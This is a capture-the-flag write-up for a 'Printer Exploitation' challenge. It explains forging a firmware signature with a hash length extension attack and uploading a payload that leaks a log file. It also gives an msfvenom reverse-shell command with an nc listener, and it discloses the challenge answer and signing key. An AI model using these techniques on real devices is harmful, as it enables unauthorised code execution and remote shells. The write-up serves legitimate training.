Printer Exploitation⚓︎
Difficulty:
Direct link: printer website
Terminal hint: -
Objective⚓︎
Request
Investigate the stolen Kringle Castle printer. Get shell access to read the contents of /var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack's office for help with this objective.
Ruby Cyster
So first things first, you should definitely take a look at the firmware.
With that in-hand, you can pick it apart and see what's there.
Did you know that if you append multiple files of that type, the last one is processed?
Have you heard of Hash Extension Attacks?
If something isn't working, be sure to check the output! The error messages are very verbose.
Everything else accomplished, you just might be able to get shell access to that dusty old thing!
Hints⚓︎
Dropping Files
Files placed in /app/lib/public/incoming will be accessible under https://printer.kringlecastle.com/incoming/.
Hash Extension Attacks
Hash Extension Attacks can be super handy when there's some type of validation to be circumvented.
Printer Firmware
When analyzing a device, it's always a good idea to pick apart the firmware. Sometimes these things come down Base64-encoded.
Solution⚓︎
Reverse the firmware⚓︎
We first need to understand what a firmware file looks like. So, download the current firmware from the printer website, copy out the data in the JSON file's firmware field, Base64 decode the data, and save it to its own firmware-export.bin file (line 1). The file command tells us we're working with a ZIP file (line 2). Unpacking the archive reveals a firmware.bin executable (lines 3-4).
Parsing JSON data in the command line
jq is a handy command line JSON processor. You can use it to slice, filter, and transform structured JSON data with the same ease that tools like sed, awk, and grep let you manipulate text. jq isn't a requirement for this challenge, but it helps to turn the whole extraction process into an easy-to-use one-liner.
Extracting the firmware | |
|---|---|
1 2 3 4 5 | |
To create a valid firmware file we simply reverse the steps described above. Create an executable called firmware.bin, compress the file, and copy the Base64 encoded archive data to the firmware field in the JSON file. The last step is to add a valid signature to the JSON file, but unfortunately we're missing the necessary secret key to calculate that value.
Ensuring signature validation⚓︎
When uploading a firmware file, the printer will validate the uploaded signature by calculating a new signature value using a secret key only it knows. If the calculated signature matches the value in the uploaded JSON file, the firmware is considered valid and the printer will execute the enclosed firmware.bin file. If the signature is invalid, we get the following error.

Building a new firmware file means we also need a new signature, but how do we do that without the secret key? That question is answererd by the Hash Extension Attacks hint, which also provides a handy Hash Extender tool to automate the attack! 
blog.skullsecurity.org
An application is susceptible to a hash length extension attack if it prepends a secret value to a string, hashes it with a vulnerable algorithm, and entrusts the attacker with both the string and the hash, but not the secret. Then, the server relies on the secret to decide whether or not the data returned later is the same as the original data.
It turns out, Even though the attacker doesn't know the value of the prepended secret, he can still generate a valid hash for {secret || data || attacker_controlled_data}! This is done by simply picking up where the hashing algorithm left off; it turns out, 100% of the state needed to continue a hash is in the output of most hashing algorithms! We simply load that state into the appropriate hash structure and continue hashing.
Since we're appending our payload to valid firmware data in order to execute the Hash Extension attack, we also don't need to worry about which of the 2 ZIP archives will be unpacked. Ruby Cister notes that "if you append multiple files of that type, the last one is processed", which ensures our firmware.bin will be extracted and executed by the printer after successful validation.
Creating the payload⚓︎
For the payload we can keep it simple by using a shell script or binary that copies /var/spool/printer.log to /app/lib/public/incoming/, making it accessible from https://printer.kringlecastle.com/incoming/. Name the payload firmware.bin, make it executable using chmod +x firmware.bin, and compress the file using zip payload-script.zip firmware.bin.
We now have the original firmware-export.zip we extracted previously and our own payload-script.zip, which we both use as input for Hash Extender to create the final combined payload and valid signature.
Compiling Hash Extender
The Hash Extender C code first needs to be compiled into a binary before we can use it. Clone the Hash Extender repository, change into the hash_extender directory using cd hash_extender, and finally run make to compile the project into a single hash_extender binary.

The xxd command will create a hex dump of our payload-script.zip file and xargs will then take that data and make it available to hash_extender as append_data. As an alternative to these commands you could also update the source code to support an --append-file parameter that takes a filename as input instead of the raw data. Using --output-data-format fancy | head -n -3 | tail -n +5 | xxd -r | base64 we can extract the hex data from the output, convert it to binary, and Base64 encode it.
Putting it all together⚓︎
Use the new signature and Base64 data from the previous step to create a new firmware-payload-script.json file and upload it to the printer. Once the upload finishes the printer will validate the JSON, decode the enclosed Base64 data, validate the signature, unpack the last archive which contains our payload, and execute our firmware.bin shell script which copies /var/spool/printer.log to /app/lib/public/incoming/crahan_printer.log. We can now download the printer log file from https://printer.kringlecastle.com/incoming/crahan_printer_new.log.

Answer
Troll_Pay_Chart.xlsx
Reverse shell
The example above uses a very simple payload to copy the file we need to a location we can access it from, but you can also solve this challenge by using a reverse shell as the payload. Only the payload creation part is different. All other steps remain exactly the same as outlined above.
Create a simple reverse TCP shell payload using MSFvenom by running msfvenom -p linux/x64/shell_reverse_tcp LHOST=<IP> LPORT=9085 -f elf > firmware.bin. Next, set up a listener using nc -lvp 9085 that will accept the incoming reverse shell connection. Finally, upload the new firmware file and watch the connection be established.
In /app/lib/app.rb you'll find the mybigsigningkey! secret key which is used by the printer to validate the firmware signature. In /var/spool/ there's a birdknob.png picture of a... bird on a doorknob, and you can also leave a note on the host for other players to find.
